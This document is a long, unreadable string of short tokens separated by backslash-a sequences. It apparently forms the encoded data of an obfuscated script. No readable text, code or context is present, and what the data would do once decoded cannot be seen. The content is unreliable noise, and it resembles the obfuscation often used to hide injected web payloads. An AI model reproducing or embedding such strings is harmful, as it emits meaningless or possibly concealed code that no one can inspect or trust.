\\a\\h\\a\\c\\a\\17\\a\\e\\a\\d\\a\\d\\a\\j\\a\\c\\a\\Y\\a\\e\\a\\s\\a\\g\\a\\r\\a\\14\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\J\\a\\k\\a\\b\\b\\a\\t\\a\\c\\a\\W\\a\\g\\a\\v\\a\\E\\a\\c\\a\\m\\a\\b\\b\\a\\e\\a\\L\\a\\j\\a\\10\\a\\F\\a\\u\\a\\A\\a\\e\\a\\c\\a\\W\\a\\F\\a\\b\\b\\a\\A\\a\\j\\a\\x\\a\\e\\a\\c\\a\\17\\a\\j\\a\\w\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\o\\a\\10\\a\\d\\a\\m\\a\\j\\a\\Q\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\o\\a\\e\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\w\\a\\m\\a\\j\\a\\M\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\Q\\a\\p\\a\\17\\a\\m\\a\\j\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\u\\a\\k\\a\\Q\\a\\p\\a\\17\\a\\I\\a\\M\\a\\E\\a\\Q\\a\\E\\a\\17\\a\\m\\a\\j\\a\\J\\a\\k\\a\\k\\a\\w\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\Q\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\M\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\P\\a\\b\\j\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\10\\a\\F\\a\\u\\a\\A\\a\\e\\a\\P\\a\\j\\a\\y\\a\\h\\a\\19\\a\\e\\a\\F\\a\\c\\a\\I\\a\\r\\a\\I\\a\\G\\a\\I\\a\\Y\\a\\I\\a\\17\\a\\I\\a\\b\\g\\a\\I\\a\\b\\d\\a\\I\\a\\b\\q\\a\\I\\a\\b\\p\\a\\I\\a\\c\\a\\L\\a\\I\\a\\c\\a\\c\\a\\I\\a\\c\\a\\r\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\k\\a\\e\\a\\F\\a\\d\\a\\r\\a\\D\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\b\\a\\d\\a\\I\\a\\d\\a\\r\\a\\v\\a\\d\\a\\I\\a\\d\\a\\r\\a\\17\\a\\d\\a\\I\\a\\d\\a\\r\\a\\H\\a\\d\\a\\I\\a\\d\\a\\r\\a\\K\\a\\d\\a\\I\\a\\d\\a\\r\\a\\z\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\q\\a\\d\\a\\I\\a\\d\\a\\r\\a\\l\\a\\d\\a\\I\\a\\d\\a\\r\\a\\y\\a\\d\\a\\I\\a\\d\\a\\r\\a\\12\\a\\d\\a\\I\\a\\d\\a\\r\\a\\i\\a\\d\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\r\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\r\\a\\m\\a\\j\\a\\y\\a\\h\\a\\D\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\c\\a\\A\\a\\j\\a\\y\\a\\h\\a\\16\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\L\\a\\A\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\b\\u\\a\\e\\a\\L\\a\\j\\a\\b\\u\\a\\o\\a\\19\\a\\g\\a\\v\\a\\j\\a\\b\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\r\\a\\b\\f\\a\\k\\a\\D\\a\\m\\a\\e\\a\\e\\a\\19\\a\\F\\a\\b\\u\\a\\A\\a\\m\\a\\O\\a\\D\\a\\e\\a\\c\\a\\b\\k\\a\\F\\a\\b\\u\\a\\A\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\y\\a\\h\\a\\c\\a\\u\\a\\e\\a\\10\\a\\F\\a\\u\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\p\\a\\n\\a\\h\\a\\n\\a\\p\\a\\c\\a\\b\\S\\a\\p\\a\\n\\a\\h\\a\\n\\a\\p\\a\\16\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\E\\a\\r\\a\\P\\a\\E\\a\\c\\a\\b\\q\\a\\h\\a\\c\\a\\b\\q\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\14\\a\\E\\a\\c\\a\\b\\q\\a\\h\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\r\\a\\Q\\a\\E\\a\\b\\V\\a\\E\\a\\c\\a\\b\\T\\a\\E\\a\\c\\a\\M\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\r\\a\\b\\Z\\a\\E\\a\\r\\a\\b\\o\\a\\d\\a\\h\\a\\r\\a\\b\\d\\a\\e\\a\\d\\a\\r\\a\\b\\Z\\a\\E\\a\\c\\a\\D\\a\\b\\B\\a\\c\\a\\G\\a\\k\\a\\n\\a\\p\\a\\c\\a\\u\\a\\p\\a\\n\\a\\m\\a\\j\\a\\c\\a\\x\\a\\b\\B\\a\\G\\a\\b\\13\\a\\d\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\18\\a\\h\\a\\G\\a\\b\\f\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\r\\a\\Q\\a\\E\\a\\b\\V\\a\\E\\a\\c\\a\\b\\T\\a\\E\\a\\r\\a\\b\\e\\a\\E\\a\\r\\a\\b\\u\\a\\h\\a\\d\\a\\t\\a\\o\\a\\c\\a\\K\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\S\\a\\d\\a\\h\\a\\G\\a\\b\\1b\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\15\\a\\p\\a\\n\\a\\o\\a\\B\\a\\c\\a\\K\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\m\\a\\E\\a\\b\\R\\a\\E\\a\\G\\a\\b\\k\\a\\d\\a\\t\\a\\o\\a\\c\\a\\b\\18\\a\\t\\a\\o\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\d\\a\\G\\a\\b\\c\\a\\d\\a\\h\\a\\b\\R\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\16\\a\\p\\a\\n\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\16\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\c\\a\\b\\18\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\K\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\E\\a\\r\\a\\b\\u\\a\\E\\a\\r\\a\\b\\k\\a\\E\\a\\G\\a\\b\\h\\a\\d\\a\\t\\a\\o\\a\\r\\a\\b\\s\\a\\t\\a\\n\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\n\\a\\o\\a\\B\\a\\r\\a\\b\\s\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\r\\a\\Q\\a\\E\\a\\b\\V\\a\\E\\a\\c\\a\\b\\T\\a\\E\\a\\r\\a\\b\\w\\a\\E\\a\\c\\a\\v\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\E\\a\\r\\a\\b\\w\\a\\E\\a\\G\\a\\b\\n\\a\\d\\a\\t\\a\\G\\a\\b\\l\\a\\h\\a\\c\\a\\v\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\c\\a\\b\\13\\a\\m\\a\\j\\a\\b\\b\\a\\p\\a\\p\\a\\N\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\N\\a\\b\\e\\a\\h\\a\\r\\a\\r\\a\\k\\a\\x\\a\\m\\a\\O\\a\\c\\a\\14\\a\\h\\a\\x\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\B\\a\\o\\a\\w\\a\\g\\a\\b\\E\\a\\b\\G\\a\\t\\a\\B\\a\\c\\a\\b\\x\\a\\I\\a\\n\\a\\n\\a\\m\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\b\\Z\\a\\k\\a\\1a\\a\\m\\a\\O\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\b\\g\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\s\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\p\\a\\j\\a\\J\\a\\k\\a\\u\\a\\e\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\b\\l\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\c\\a\\b\\V\\a\\n\\a\\m\\a\\O\\a\\c\\a\\b\\p\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\U\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\c\\a\\b\\p\\a\\e\\a\\c\\a\\b\\p\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\d\\a\\b\\J\\a\\d\\a\\I\\a\\d\\a\\b\\J\\a\\b\\13\\a\\E\\a\\d\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\1a\\a\\e\\a\\c\\a\\b\\p\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\b\\J\\a\\d\\a\\m\\a\\j\\a\\c\\a\\1a\\a\\e\\a\\c\\a\\1a\\a\\F\\a\\L\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\1a\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\B\\a\\d\\a\\m\\a\\j\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\b\\d\\a\\F\\a\\17\\a\\A\\a\\j\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\b\\d\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\g\\a\\r\\a\\W\\a\\d\\a\\m\\a\\j\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\b\\d\\a\\F\\a\\L\\a\\A\\a\\j\\a\\y\\a\\h\\a\\r\\a\\Y\\a\\e\\a\\c\\a\\b\\d\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\B\\a\\E\\a\\B\\a\\12\\a\\I\\a\\d\\a\\h\\a\\d\\a\\m\\a\\j\\a\\r\\a\\Y\\a\\e\\a\\r\\a\\Y\\a\\g\\a\\15\\a\\k\\a\\c\\a\\1a\\a\\m\\a\\j\\a\\J\\a\\k\\a\\d\\a\\b\\h\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\13\\a\\e\\a\\s\\a\\g\\a\\b\\h\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\J\\a\\k\\a\\d\\a\\c\\a\\12\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\13\\a\\e\\a\\s\\a\\g\\a\\c\\a\\12\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\y\\a\\h\\a\\b\\13\\a\\e\\a\\d\\a\\d\\a\\j\\a\\y\\a\\h\\a\\G\\a\\r\\a\\e\\a\\B\\a\\o\\a\\b\\F\\a\\b\\A\\a\\F\\a\\b\\19\\a\\t\\a\\A\\a\\b\\E\\a\\t\\a\\t\\a\\B\\a\\12\\a\\j\\a\\b\\13\\a\\e\\a\\b\\13\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\G\\a\\r\\a\\I\\a\\d\\a\\d\\a\\m\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\b\\Z\\a\\t\\a\\n\\a\\m\\a\\j\\a\\G\\a\\G\\a\\e\\a\\s\\a\\g\\a\\r\\a\\b\\1b\\a\\F\\a\\L\\a\\A\\a\\g\\a\\Y\\a\\r\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\G\\a\\Y\\a\\e\\a\\c\\a\\19\\a\\k\\a\\G\\a\\G\\a\\I\\a\\Y\\a\\L\\a\\m\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\Y\\a\\Y\\a\\d\\a\\t\\a\\o\\a\\u\\a\\h\\a\\W\\a\\e\\a\\d\\a\\Y\\a\\17\\a\\E\\a\\b\\13\\a\\E\\a\\c\\a\\b\\T\\a\\d\\a\\t\\a\\o\\a\\B\\a\\u\\a\\t\\a\\h\\a\\n\\a\\p\\a\\G\\a\\Y\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\j\\a\\J\\a\\k\\a\\b\\13\\a\\g\\a\\v\\a\\o\\a\\c\\a\\J\\a\\m\\a\\O\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\g\\a\\E\\a\\G\\a\\b\\d\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\G\\a\\b\\q\\a\\e\\a\\d\\a\\G\\a\\b\\p\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\b\\p\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\r\\a\\r\\a\\k\\a\\b\\13\\a\\m\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\N\\a\\b\\f\\a\\O\\a\\b\\13\\a\\e\\a\\b\\13\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\c\\a\\J\\a\\m\\a\\j\\a\\y\\a\\h\\a\\G\\a\\w\\a\\e\\a\\b\\13\\a\\g\\a\\Y\\a\\w\\a\\k\\a\\d\\a\\h\\a\\d\\a\\m\\a\\j\\a\\b\\13\\a\\e\\a\\b\\13\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\G\\a\\w\\a\\m\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\g\\a\\E\\a\\G\\a\\b\\d\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\G\\a\\b\\q\\a\\e\\a\\d\\a\\G\\a\\b\\p\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\b\\p\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\r\\a\\r\\a\\k\\a\\b\\13\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\N\\a\\N\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\B\\a\\b\\Z\\a\\t\\a\\n\\a\\m\\a\\N\\a\\G\\a\\Q\\a\\g\\a\\Y\\a\\M\\a\\e\\a\\b\\e\\a\\k\\a\\m\\a\\O\\a\\y\\a\\h\\a\\l\\a\\e\\a\\b\\k\\a\\g\\a\\r\\a\\b\\m\\a\\k\\a\\d\\a\\Y\\a\\P\\a\\d\\a\\m\\a\\j\\a\\J\\a\\k\\a\\l\\a\\e\\a\\e\\a\\Y\\a\\l\\a\\m\\a\\O\\a\\G\\a\\Q\\a\\g\\a\\Y\\a\\y\\a\\g\\a\\U\\a\\e\\a\\d\\a\\r\\a\\X\\a\\b\\B\\a\\B\\a\\B\\a\\G\\a\\M\\a\\g\\a\\G\\a\\P\\a\\g\\a\\r\\a\\s\\a\\B\\a\\d\\a\\N\\a\\l\\a\\g\\a\\c\\a\\b\\w\\a\\k\\a\\d\\a\\U\\a\\d\\a\\I\\a\\d\\a\\r\\a\\X\\a\\b\\B\\a\\B\\a\\B\\a\\G\\a\\M\\a\\g\\a\\G\\a\\P\\a\\g\\a\\r\\a\\s\\a\\B\\a\\d\\a\\m\\a\\j\\a\\l\\a\\g\\a\\c\\a\\b\\w\\a\\k\\a\\d\\a\\Y\\a\\b\\b\\a\\d\\a\\I\\a\\d\\a\\Y\\a\\X\\a\\d\\a\\m\\a\\j\\a\\l\\a\\g\\a\\c\\a\\b\\w\\a\\k\\a\\d\\a\\b\\R\\a\\d\\a\\I\\a\\d\\a\\Y\\a\\s\\a\\h\\a\\Y\\a\\D\\a\\d\\a\\m\\a\\j\\a\\l\\a\\g\\a\\c\\a\\b\\w\\a\\k\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\A\\a\\b\\B\\a\\h\\a\\Y\\a\\H\\a\\E\\a\\r\\a\\b\\l\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\h\\a\\Y\\a\\K\\a\\E\\a\\Y\\a\\W\\a\\b\\B\\a\\h\\a\\Y\\a\\z\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\h\\a\\Y\\a\\x\\a\\b\\B\\a\\h\\a\\b\\J\\a\\Y\\a\\q\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\h\\a\\Y\\a\\J\\a\\b\\B\\a\\h\\a\\Y\\a\\15\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\h\\a\\Y\\a\\U\\a\\b\\B\\a\\h\\a\\c\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\d\\a\\m\\a\\j\\a\\l\\a\\g\\a\\c\\a\\b\\R\\a\\e\\a\\d\\a\\G\\a\\b\\e\\a\\d\\a\\N\\1h\\1g\\1h\\a\\f\\1h\\1g\\1h\\a\\x\\a\\K\\a\\s\\a\\u\\a\\q\\1h\\1g\\1h\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\15\\a\\w\\a\\z\\a\\f\\a\\f\\a\\P\\a\\u\\a\\15\\a\\f\\a\\f\\a\\f\\a\\f\\a\\l\\a\\H\\a\\q\\a\\z\\a\\16\\a\\f\\a\\f\\a\\f\\a\\s\\a\\l\\a\\H\\a\\12\\a\\q\\a\\i\\a\\f\\a\\f\\a\\M\\a\\s\\a\\w\\a\\x\\a\\x\\a\\f\\a\\f\\a\\f\\a\\f\\a\\u\\a\\y\\a\\f\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\i\\a\\z\\a\\l\\a\\y\\a\\f\\a\\u\\a\\D\\a\\12\\a\\f\\a\\f\\a\\b\\b\\a\\x\\a\\v\\a\\H\\a\\f\\a\\y\\a\\v\\a\\z\\a\\f\\a\\D\\a\\v\\a\\H\\a\\q\\a\\i\\a\\f\\a\\y\\a\\l\\a\\l\\a\\P\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\f\\a\\x\\a\\K\\a\\s\\a\\u\\a\\q\\a\\f\\a\\l\\a\\s\\a\\x\\a\\l\\a\\f\\a\\q\\a\\u\\a\\q\\a\\s\\a\\l\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\Z\\a\\u\\a\\q\\a\\s\\a\\l\\a\\x\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\J\\a\\z\\a\\s\\a\\f\\a\\u\\a\\H\\a\\P\\a\\l\\a\\10\\a\\b\\e\\a\\y\\a\\f\\a\\P\\a\\v\\a\\M\\a\\J\\a\\D\\a\\l\\a\\H\\a\\q\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\u\\a\\z\\a\\s\\a\\x\\a\\f\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\f\\a\\y\\a\\J\\a\\H\\a\\M\\a\\q\\a\\u\\a\\v\\a\\H\\a\\f\\a\\x\\a\\z\\a\\M\\a\\f\\a\\q\\a\\w\\a\\12\\a\\f\\a\\Q\\a\\z\\a\\l\\a\\w\\a\\X\\a\\f\\a\\f\\a\\s\\a\\u\\a\\f\\a\\J\\a\\r\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\Z\\a\\u\\a\\q\\a\\s\\a\\l\\a\\x\\a\\b\\h\\a\\J\\a\\D\\a\\f\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\J\\a\\z\\a\\s\\a\\f\\a\\U\\a\\z\\a\\u\\a\\q\\a\\l\\a\\f\\a\\x\\a\\J\\a\\Q\\a\\x\\a\\q\\a\\z\\a\\u\\a\\H\\a\\12\\a\\f\\a\\i\\a\\r\\a\\f\\a\\f\\a\\f\\a\\f\\a\\J\\a\\z\\a\\s\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\P\\a\\w\\a\\q\\a\\l\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\f\\a\\z\\a\\l\\a\\K\\a\\s\\a\\w\\a\\M\\a\\l\\a\\f\\a\\q\\a\\10\\a\\q\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\u\\a\\q\\a\\l\\a\\D\\a\\f\\a\\M\\a\\q\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\z\\a\\l\\a\\s\\a\\f\\a\\M\\a\\w\\a\\q\\a\\l\\a\\12\\a\\v\\a\\z\\a\\16\\a\\f\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\f\\a\\D\\a\\w\\a\\10\\a\\K\\a\\v\\a\\x\\a\\q\\a\\f\\a\\x\\a\\K\\a\\s\\a\\u\\a\\M\\a\\l\\a\\f\\a\\u\\a\\H\\a\\f\\a\\x\\a\\J\\a\\D\\a\\D\\a\\w\\a\\z\\a\\16\\a\\f\\a\\14\\a\\z\\a\\z\\a\\w\\a\\16\\a\\f\\a\\q\\a\\D\\a\\Q\\a\\f\\a\\b\\c\\a\\w\\a\\q\\a\\i\\a\\f\\a\\P\\a\\w\\a\\q\\a\\l\\a\\f\\a\\H\\a\\l\\a\\U\\a\\f\\a\\u\\a\\D\\a\\w\\a\\12\\a\\l\\a\\f\\a\\q\\a\\D\\a\\K\\a\\f\\a\\D\\a\\v\\a\\z\\a\\l\\a\\f\\a\\x\\a\\K\\a\\w\\a\\H\\a\\f\\a\\u\\a\\D\\a\\12\\a\\z\\a\\f\\a\\x\\a\\J\\a\\D\\a\\D\\a\\w\\a\\z\\a\\16\\a\\c\\a\\f\\a\\i\\a\\l\\a\\u\\a\\12\\a\\i\\a\\q\\a\\f\\a\\u\\a\\D\\a\\K\\a\\v\\a\\z\\a\\q\\a\\w\\a\\H\\a\\q\\a\\f\\a\\c\\a\\L\\a\\L\\a\\f\\a\\M\\a\\w\\a\\q\\a\\l\\a\\f\\a\\q\\a\\D\\a\\K\\a\\r\\a\\f\\a\\q\\a\\D\\a\\K\\a\\G\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\q\\a\\u\\a\\q\\a\\s\\a\\l\\a\\f\\a\\K\\a\\q\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\z\\a\\l\\a\\q\\a\\J\\a\\z\\a\\H\\a\\f\\a\\x\\a\\q\\a\\z\\a\\u\\a\\K\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\x\\a\\f\\a\\w\\a\\s\\a\\q\\a\\f\\a\\w\\a\\s\\a\\q\\a\\l\\a\\z\\a\\H\\a\\w\\a\\q\\a\\l\\a\\f\\a\\q\\a\\z\\a\\q\\a\\P\\a\\f\\a\\i\\a\\Y\\a\\f\\a\\z\\a\\x\\a\\q\\a\\f\\a\\u\\a\\H\\a\\H\\a\\l\\a\\z\\a\\b\\R\\a\\b\\Z\\a\\b\\c\\a\\b\\k\\a\\f\\a\\P\\a\\w\\a\\16\\a\\f\\a\\x\\a\\q\\a\\z\\a\\10\\a\\f\\a\\M\\a\\i\\a\\v\\a\\K\\a\\f\\a\\D\\a\\v\\a\\H\\a\\q\\a\\i\\a\\r\\a\\f\\a\\P\\a\\w\\a\\16\\a\\x\\a\\q\\a\\z\\a\\f\\a\\u\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\f\\a\\b\\l\\a\\l\\a\\w\\a\\P\\a\\u\\a\\H\\a\\12\\a\\f\\a\\b\\T\\a\\v\\a\\H\\a\\q\\a\\u\\a\\H\\a\\J\\a\\l\\a\\f\\a\\K\\a\\M\\a\\D\\a\\f\\a\\w\\a\\z\\a\\z\\a\\f\\a\\17\\a\\L\\a\\f\\a\\i\\a\\l\\a\\w\\a\\P\\a\\l\\a\\z\\a\\f\\a\\U\\a\\u\\a\\P\\a\\q\\a\\i\\a\\f\\a\\q\\a\\l\\a\\z\\a\\D\\a\\f\\a\\x\\a\\l\\a\\q\\a\\14\\a\\q\\a\\q\\a\\z\\a\\u\\a\\Q\\a\\J\\a\\q\\a\\l\\a\\f\\a\\x\\a\\u\\a\\P\\a\\l\\a\\f\\a\\u\\a\\12\\a\\f\\a\\b\\b\\a\\v\\a\\u\\a\\H\\a\\f\\a\\f\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\f\\a\\x\\a\\q\\a\\z\\a\\u\\a\\K\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\x\\a\\c\\a\\f\\a\\K\\a\\b\\S\\a\\b\\V\\a\\f\\a\\K\\a\\q\\a\\q\\a\\u\\a\\q\\a\\s\\a\\l\\a\\f\\a\\14\\a\\K\\a\\z\\a\\f\\a\\H\\a\\v\\a\\f\\a\\x\\a\\q\\a\\16\\a\\s\\a\\l\\a\\f\\a\\14\\a\\J\\a\\12\\a\\f\\a\\y\\a\\s\\a\\v\\a\\v\\a\\z\\a\\f\\a\\z\\a\\w\\a\\H\\a\\P\\a\\v\\a\\D\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\12\\a\\f\\a\\l\\a\\s\\a\\l\\a\\D\\a\\f\\a\\v\\a\\U\\a\\s\\a\\f\\a\\b\\A\\a\\l\\a\\K\\a\\f\\a\\b\\e\\a\\M\\a\\q\\a\\f\\a\\b\\h\\a\\v\\a\\15\\a\\f\\a\\b\\V\\a\\l\\a\\M\\a\\f\\a\\x\\a\\J\\a\\Q\\a\\x\\a\\q\\a\\z\\a\\f\\a\\b\\18\\a\\l\\a\\Q\\a\\f\\a\\i\\a\\q\\a\\q\\a\\K\\a\\f\\a\\M\\a\\v\\a\\D\\a\\f\\a\\b\\1b\\a\\w\\a\\H\\a\\f\\a\\b\